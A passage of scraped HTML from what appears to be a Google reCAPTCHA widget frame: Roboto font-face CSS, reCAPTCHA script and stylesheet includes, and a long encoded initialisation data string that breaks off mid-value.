  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="3oiLU0-a4JSUol5UmZ6pTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="3oiLU0-a4JSUol5UmZ6pTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3oiLU0-a4JSUol5UmZ6pTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGAGJAbDixXDl8Kfw67CvsOXwqHDuwM+w5DDs1TCl8Okw4kSwrjCoSJgSsKPNsKiw7nCrMOBPxPCvFN9w5TCtcOFwoNFw4zDt3fDkcKgezkFIigqaDsAWcKmw5jCunVKZsOZw4suDsKqVFbCocO+woDCnsOFwo9sAnIpD2o/XhZ0WMOGw6Y+BD3CscOBBcOLw7QJcFvDvhfCm2bCscKxwoDDp2N/VFo9w4dpFibDjQt2wr0+F8KHw7nDhUTCgsOHw7FlwpzCp8K3QsKgS1XCgsOAw7nDm8OgbMO6w6PCkcKFw40XwrQ3wo9xwo/[base64]/CvRzCknHCoFfDosK8CA8Sw4NXw74YAsKpa8KSNwZUJBzCtT/DkRnDv3bDvGbDgsKDwoFfwrXCisKtHF3DjCrCm8KuIzTCm2TDnMKtw7kWBsKBEGsDw4PCgFbDvQzDrcKKc8OhwqfDsS8GTkHCsjPDi0bCtDIAXwrChcOmwr4Bw5TDrMKXfQ/CsQVOKmTDssKCwoLDpm7DvMOFEQTDjcOSDHZ1w5VCw5zDhcKMYXvClsO3OzMqQcKqACfDgBXDmMO6D23CuRkqAcKawqPCmMK0RcOcw5/Cugt3wqNgwod5DSvCt8OnM8Klwo1DIEZDCytqAMK5GChwaD/DsQltAhxBworCrSHCvcK0w4zDksOvw4AdLBLCmMKCw5EbfiPDmsO5dgl6wrMWZGp/DsOpw5jDkMKjw4FAw5EtXSzCpF5MFMKkw61Ea8Knw7oAwqB7fsKOwqAXAx80w7BadsKtw7Bkwo/CqMKiGE7CmsKDfjsrw54sw71PYj3CrMObPGfDqQgbBiw+cBwIwoJXbiTDuDXDncKxAxRDFMK9BsKcwqV3VhjDkH/CklYvw6MQXmLDkcOtwqDDvjzDmcOuYcOuw54zCjVZNA3DmjZMwqfDqsO3BSfDsMKVIhR2AMO0w6HDpMKbw7HCmB7CnsO6N1/Ci8Kyw5wYwqnCgA3CkMOPLcO5w4YFH3EWwrrCmwhGTiXDkAwwZgAew5k9w7XDkcOlw5EUHAACbhwMwqvDrn/ChmUyH8K/JiTDrMOfVSDCvzHDv8KebzRZccKqw7bDuEoJw6bClsOrfsOhw7jCtsO5wq0aw6jDqsKHeh7Cl2h+w67DgcOrw4MgTzTDk8KFd8K8w4s3OMO+w4DCmcOsw67Cp8O/[base64]/CknY8XRrCsjx8w7jCr8KZTcOYwqLCuMOmAsOpD8OSw5Rnw5B2wrHDnj7CrwACwojCkipewrfCsxvCncOoOMO2Z3drE8OFIjpYw5jCn8KJw5BBesOxUFLClWDDiCfDmsOMHS4KLsOYw4nCvVvCncOawq/DnXpSUGbChcO6w6zCisORwpDCvkx1wpXDqcKswrUJwqF0w5kTFkA4w6HDjsKJHiXCu8O/ejDDjFvCk8OqOU5dwowFwpZJw6Rlw5vDqDMJw5lYAsOxw6sXwqbDlxhVWMOVwrzDhsOlB8O0aihCbFQ3YSvDlcOLEMOqMMOaw7YwdsOMCMOxQ8KkPcOQwozCgTDDkDgoRgXDtsKHXy/Cm8OSw5rCgsO5XyvDncOXXxFGRH/CuHdLwo7Ck8K1d8O0acOZw5vDhSvCrEhzw43DjcK4BjTDimQIcDDCqG4MJi1PbFbCl0RDwrYowqs/czNmwqVAIMKSUsKqFcO4wprCh8KNwo3Chk7ClBRvw51sw542AhzCsFHCjUwpPcOMw6sASVXCqsO/[base64]/CjXZ5WMKLSMObWMKFDMKFRmvChCrCn8OkM8KKAAvCj37DscOmCsOZw5tyUcKOccK1w4bCpsOQwp8JQ8Oswr/[base64]/[base64]/DgljDhsK5w6TDmWc5wppxw5TCtsOgwolJwrDCu8KFQsOxX8KlOcKaT2vDugd5wpHDgGpBT3TCuMOlRXtZAsKcN8K8w6MycDHDlcOxLcO3Sh/Dt3fCscKUw5LCtG5FwpMBwrEDw53DtgrDt8K6RjV5wqQ4wqPCiMKewpbClsK7wrtaw7DCkcKLwonDicO1wrPDiE7DlFxGAmsYwpXDjsKYw7UyHwcwWBfCnzgeZMOsw4Aew5jCgcKNw7XDkcKhw5MVw45cCMOdw5RFw4F/[base64]/DlcONwrrDq1Ynw5JowoMhc8KhJMOZXnAgOsKxw6nCpQ5welbCvMOxfAhMN8KqXhEswr1DWUXCgMKaIcKiUHnDo3bCkFMTNcKJwqAGSAAOO1nCo8ORE2zCl8OFwrlZFMKMwo3Dt8ObfMOmfMK3wqTChMKcw5TDpRFvw7fCvsKXRcO5e8KUYsKJAGbCmS/DhsOcDcOoIgQTwpk7wrzCvRXDpWMIWMKTFn3CiWQAwqNvIEfDunnDsVXClD/[base64]/DkR7Dgi8oTcKFw4Zqw5HDhQkOwpfDrwxBLsO+w5dRw69lw7N7G8KzbMKCIsOFfMK+wqgqw603w4ModcOiGMOIFsOXwpDCq8KBw4DDjjx4wrnDu3cdKcOVfcOCTsKnUMOUKzVKVcOUw7zDjcOHw47ClMKnMil7YsKxAF9/wpTCpcK3woPCjcO/[base64]/CtVHDp8KAwpQ1w6Z7NsKPw7UlccOjcT3CvsKNIgTCrlDDjSlJTsOkNXrDnWjCuGnCpnzCm1vCj08ldsKmb8K0woPDosKrwqPDjivDmVXCr2TDnMOmw54LIk7Dm2fCoEjCrsKUKMKtw7BywoQsRMKafHVSw4xVV3x+wrDCgcOcJcK9EUjDh1TCqMODwoLCuARswp/Du1vDm34TRxPDhVd/WQnDksK1P8Obw79Jw5Inwq9cXiMEU3LDi8K/[base64]/CucOKw48mwo5jwo/CnV0/w65zw5hNw5Y+w5Yew6zCm8K7A2nCv1pWwr53RwU9wp7CisKRBcK2DXDDt8KXXcKDwr3DmsOVMMK3w43Cp8OXwrd7w60wLcK8w4AbwrMDGhVaclIuK8KQbmHDkcK5Z8K4aMKbw4wow4NyRiADY8O3wqLDlCBVPsKqwqbCiMOOwrzCmToywovDgHtBwplpw7lYw5/[base64]/DowLDnQRMw6DDkmxkw7vCjcKWT1kTwrvCvsKcwoRLwq1BwqRpTMOXwq/Cr2jDqkHCpmNhw6jDlGzDq8KawpoYwoUXRMO4wpLCjcOdwpdPw4Aaw4LDuE3DgRBqGGrCs8OTwoPDg8KrbMOVwrzDnlLDgcKtXsK8KCwnwpTCjsKOHGcBb8K6fjscwrkOw6AYwrwxf8OgH3LCosKjwrg2TMKkdh17w7N1wrvCp0QTdsOwFG/[base64]/wprCn3XCtzrDsGTCmhrClTFaBMK/d3UiPi4SwrdYXcO4w686bcKPQhEeXjHDnBrCpMKzN0PCkBMfG8KXcXPDp8OhdmnDjMOHR8OpEioYwrLDrsOicx3CusOUSR7DjGMBw4RpwoFswoc0wqUtwpF7WHnDp2/[base64]/CocKjw5A+w4R4GFvCn0XCrybDiULCmQxvwoEWCTsTHk1hw5w/Q8KQw5TDhBjCucOSJGTDnyTChR3Cgkx8ckR+Ywkrw4R3DcKwfMO7w6tzT1zCr8O6w5DDiRHClsOTVAtUVjjDoMKWwrklw7spwqjDu2RMVMKBHMKFLV3Co2h0wqrDicOrwrkFwpFGPsOjw6ZEw6MIwrQ3acKNw53DiMKmLsO3JnrCrgg5woXCgC7CssK2wrY/Q8KYw4rCtVIsJlTDhwJKK33DkmNEw7nCncOiw7Jnfg0/KMO/wq3DgMOnRcK1w7t0wqEeb8OvwrhTTsK2KFM7MHcbwozCssKOwrzCscO6AjQEwoEee8KOQQDCkW3CkcKewrIiETYcwrl6w7hdCcO+PcOPw50JXnBJcTXDl8OUZ8OoXsKEF8O2w59vwrpPwqzDi8K8wrI8cHXCtcK/[base64]/DhVMMLzZ3wpfCqEgaB3PDjETDrMOLaSl0w6MmCygKWsK9ccOaMWLCvyfDqMO1w5UhwpxDfGdxwqIWw6zCoCXCkUMHEcOkCmAjwrlvYsKhHsOqw7LCuh9KwrVTw6XCglXCj1bDqsK/[base64]/Cs0VhwqfDicOJw6jClMOXfMORAHXCmcK2w4rCgsOYw7RhwpXCowkpW0Eqw5zDicO4ADcmCsKBw5pBemXDssOjN3rCqGpxwpMJwodow7BHNTMQw6LCtcK1TCXCoRR0wqfDoTZ/QcONw6DCjsKEwppDw4ZTTsKFCmjCpWvDlEBkIMKRwqVew6PCgCg/w5txc8K4w4/[base64]/[base64]/eFltHkvDl8K2fzvCuHs2w6kcw44oDjQ3HkTCtMKsfmLDr8KgScKyScOLwoN7TMKqWXMmw4nDtFDDkAUAw6VNTAVJwqp+wobDoUjCjTw8BmVow7nDg8Kjwqs6wpUWAsKkwqEPwqzCk8O0w5PDsg/DusOkwrTCqmsmOWLCg8O2wqBgbsObw5lNw7HCkS5Dw5N/ZntCMMOuwptbw5PCucKzw7JCQsKJY8O3e8KueFBnw5EVw6/Cq8OFw7vCg2vCiGF8TU43w4bCkzBTw4sRD8KZwoBBScOwFTJFQHA3VcO6worCoCABJsOHw5FmXMONXMK8w5HDsVMUw73CiMKawrVCw5sxccOpwrzDgALCh8KZw47DpMOcZsK0aAXDvxLCuGTDg8Kqwp/CjcODwpptwqkQwq/DkHDDqsOgw7TCs1HDo8K6Ik4kwoIGw4VsTsK8wrkfIMONw4HDoRHDuH/DoA08w7BCwpDDhizDvcKTU8O7wqrDkcKmw5AbKjjDsA8Ywq9OwpB4wqpCw7lXDcKyAj3CkcOtw53DtsKGEnpEwrloGxdYw5TCvU3CnEhoS8OdVATCuUPDjMKLwpbDgQkXw67CosKJw6gzTMK/wqHDoC/DpVDDnA0wwrPDljfDnWpVMsOlEsKtw4vDujjCnSvDgsKewro2wqNLQMOWw5Eaw7kJOcKUwrogKcO7WHBFGsK8I8K8UURjw7YUwrTCgcOdwrx5wp7DtCzDphxUMhnCtT3Cg8KhwrRUw5jDizTCqG4lwp3CscOew4vCiSROwr/DjnnDi8OiHMKow67DsMKmwq/DnlczwoFXwqPCr8OzHMKOwonCryUQGAVrVMKVwpJXBAcGwocfS8K+w7DCmMOfSQnDtcOjXMKRQcK0P08IwqTCrcKzeFHCo8KKaGDCksK+JcK6wpk+IhXCuMKkwq7DvcOjX8O1w4Mpw551LjIeJXB0w7/CqcOkUkEHM8Opw4rChMOOwox8wpvDkl9vGcKYwodkMzDCqMKow6fDq0bDuBvDqcKWw6MVcUJswo86w6DDlMK0w7lbwpLDkwo7wpTCnMO6fF96wp91wrQYw75yw7xyCMOtwo5/[base64]/Cu0fCol7DgXzCpcKzwrsbw6xNwp3CtsO6YcO4USHCp8K6wqdcw4lqw4kIw75lw413woZ+w6V+J1howro+CTtJbiHCkEwNw7fDr8Kjw5rCsMKWZcOaEsOMwrB8wopfKE/DkmFIEGhfw5XDn08OwrnCi8Ksw6MzeRxVwozCrsKVZ1nCvsK0FsKSFyLDrEkWCD7Dm8OGbEF7UsK4MnLCssKoK8KLfRbDs2oSwonDhMOrOsOewpDDixDCk8KqSFHDlGhEw59UwpVDwpl6T8OXG3AifB0/w7csKRzDtcKzW8O4wqDCgcKuwrt3RibDlVbCvFFSYVbDtsO+NsKEwpEeaMKtC8KhTcK1wqc9cnoMfjfDkMKGw5sVwqvChMKTwoMpwohFw69tJ8KbwpcTYMK7w7EbBlbDsxhtDxHCtR/CoBs+w73CuUDDkcKyw77Cnz0dZ8OzC2stTMOQY8OIwrHDkMO1w7Amw4PCnsOLVhDDhUl5w5/Dq2xgIsKIwpVBwrfCvD7CiEFXXAc4w6TDrcOEw54swpcVw4/[base64]/CiCzCl33DnnAZXcK3H8KeworCqBzDvyLDqcK2bCXDpcKGC8O+wpLDvsKeVcOKP8Ktw581Z1whw6fDjX3CkMKZw5/Cl2PDo3/Clgpaw43CncONwqIvasK2w4XCuxjDhMO3FFvDr8OJwqd/fzlkTsK1LRI9w7kKJsOUwrbCjsKmP8Kbw7rDhsKvwqbCvzkzwq82wqtcw5/[base64]/DjMOAw5PCvQ4VYsK4EE9HJ8Kxw4ZFVsKzfMOcw4TCicK9FDtJFjDDkMOZd8KYGmMoTUDDtsObO0ZRFUsYw55sw6AgK8KLwpgCw4/CtCB6REjCtcKpw7k7wqAsCCI2w6jCtcK8OMK9WjvCm8OHw7jDmMKtw7nDoMKawqnCvw7Dn8KTwpcJwqXClsKbJ1bCtQFxR8O/wqfDs8Oww5kEw7o7DcOZw75iRsOzbsOPw4fDgy4Dwp7DiMKHU8OEwp4wMXUswrhVwq3Co8OZwq3CnyzClMOlMwHChsOWw5LDgh8GwpVKwplDCcKdwoI2w6fCuiYKHAJ/wpPCgWPCmnJbwodqwqDCssKFKcKVw7A9w7hRLsO2wr9lw6M+w77Ckg3CocKKw7kBHQNuw4RZAALDlHvDtn5xEy5ow5R2G1Z4woNnIcOiUMOXwo7DqE/DncK6wpjDu8K2wo98VgPChVlnwoUrEcO+wqXCl158D2bCqMK0E8O/LQYBw4LCqHfCgUxFwodsw4HCmcO/axR1O3JZacKdfMOibcK3w6/CrsOvwrIjwpovUEDCgMOhKAYkwqfDpMKqbSgnb8OjEX7CjXYVwqkmDMObw5ArwpBzHVh2DT4Sw6oQacK5w7PDsCsJfmXCu8KkbBnCo8KxwosTPTJIQQ3Dp0PDtcKRw63CmMOXF8O1w49Vw5XDjsKkfsO2TsO/K3tCw40OMsOrwrhDw6/CqHPDp8K1fcKow7jCm2rDhj/[base64]/Dm8KXLMOpwofDsAIIwrpUBn3Dl8KlfMOCM8O1YsKnw5HCiXYLw6XCpsKEwq9AwpHCu23Ds8KzRsOUw41Zwo/DiA3CtUVtRzzCgMKjwoZJaG/[base64]/DrnfCgEI5FX4Hw5/DmkLDvMOow4zCvMKidMOpw6UyKxtBwr1sD3VFDjhnBMO+PyPDqMKWbj0qwqU7w67DqcKze8K9ajPCqTRIw6wVNVXCsXoWYcOUwrHDhkzClFxIScOZdxRTwqbDkTMCwolpR8K6w7/DnMOILMO6w6rCoX7DgW5mw4djwrzDisOVwoM5OcKGw7nCksKCwogWe8KtWMOadkbCkDLDs8Kew6ZmFsOSbMOzwrYZFcKswo7CgVFww4nDrg3DuQUgJCl2wroLZMOhw7TDvmLCisKuwq7Dj1UyAsKZHsKmGkvCphvCkAFpWQ/DtQ1cMMOYUD/DgsONwoNhK3fCjELDq3jChsO+PMOeO8KFw6rDmMO0woY1JWpqw6zCt8OkDsORcR46wo0twrfDpAUIw6PCu8KSwqDCpMODw7wRDQN6HMOSe8Khw5fCpsKoVRbDhsKVw6UAdsOfwqlww54Aw7nCnMO/[base64]/w4ZxIcKrI3jCnsKqPw/Ds39iwpFCYcO6L8Oiw64/RcKqX3vDtFxYw6UCwq9gCQNcA8OkMsKewp0SfMKMbcK4O3Edw7fCjwTDhcOMwrV0dTgxfDBEw7vDqsO4wpTCqsOUZT/[base64]/G0jDkcOKTsOPPGbDmFYDQh5CI8OUPsKcwq4nVsOWwqnDgR9Sw7DCkMOZw7LDvsK8wqbCucKhbMKfQ8OTw7pzG8KFw7ZWEcOaw7rCp8K2ScKXwo04AcKYwpdtwrzCp8KJF8OmP17DuSE+YMKAw6cewqAxw5tbw7F2wo/[base64]/PHHDn8KzRcKcwp/DrEtBHnXCmMOna3HCs1ZdwrrDn8KQDD7Du8OPwqVDwrMDFMOmIcKTVCjCtXLCtGYDw5sFP3HDpsK/w7nCp8OBw4bCg8Oxw4cjwoFMwqDCmsOswoTChsOxwoIgw77CvxfCjUZLw4/DusKBw5nDq8OSwp/DssKdCFHCksKbPWMzNcKmAcKmB0/CjsKXw61Nw7vDo8OTwovDsk8GaMKSHcKgwpfCq8KIGyzClBB2w67DoMKeworDg8KPwoglw4QwwrrDhcOEwrTDj8KeNMOxQSTDscOHLsKUXm/DnMKiNnzCsMOdYUjCv8KpbMOEbsONwrQqw4oRwrFJwpTDoSvCuMOQUMOjw5XDilTDigxmVDvCu3JNRG/[base64]/ZcKewo5nGsONw5Uow4fCg8OFwrxew7gvwpZGZMKbw69tJm/DvBh2wo0Uw7DCgsOFGxUqUsOJMRTDgWnClTpBCDk3wqh9wpjCplzDvQjDuUtowpXCmCfDm0piwrsLwoHCvnLDj8K2w4QkE1Q1CsKFw43CgsOlw6/DlMO6wq/CvG0LasO9w6lAw7vDh8KMA3NkwovDqUYDT8KWw7DDpMOjNMOcw7MAI8OUUcKZUHoAw4IoKcKvw4PDkwvDucOsGT5QZiAZwqzDgBQGw7HDuhpoAMKxwoNxYMOzw6jDsE/Dm8O/wqPDmGhHEXLDocKzNFjDuGd/JSXDrMK8wpLDp8OJwofCoy7CnMKhACfCkMKpwo88w63DsENTw6UDQsK+esK/w6vDucKtdl9Awq/DmA4ifz18U8KDw4VRZcOqwqzCnHbDuBVzb8OzGBnCtMOawpXDscKpwp7DqV14TQgxWj9SMMKDw5xHaH/DlMKlI8KJVzrCkE/DpTTCj8Kiw5XCqjDDrMKvwr7CoMOrH8OJPsOaCmTCgVsXfcKQw4/DjsKLwr/DiMKaw7FqwoB+w5DDlsK5QcK6wpbCgWDCh8KdZ3/DtsOWwpk5Ei7Co8KuLMOaDcK7w6bCp8KHTjPCpxTClsOdw44pwr5sw44+UGY+Zjd5wp/CjjDDix5MYh9iw68VXSAgAcOjH2cMw413CyADw7UnS8KQLcOZehTClWfDusOcwr7DsRjCoMKwDjoCQGHCq8KFwq3DtMKuYsKUOcOewr7DtEPDrMOFX1LDosKSEcORwqvDnMOPYh3CmyrDu2bDp8Oaf8Oza8OQQ8Kwwok0DsO2wq/CmsOTQCfCjg0jwoLCumoLw5Zww5LDpcK4w4wlPMOowoXDgkfDsGLDqsOSLVxOT8O2w4XDrsKkPENyw6b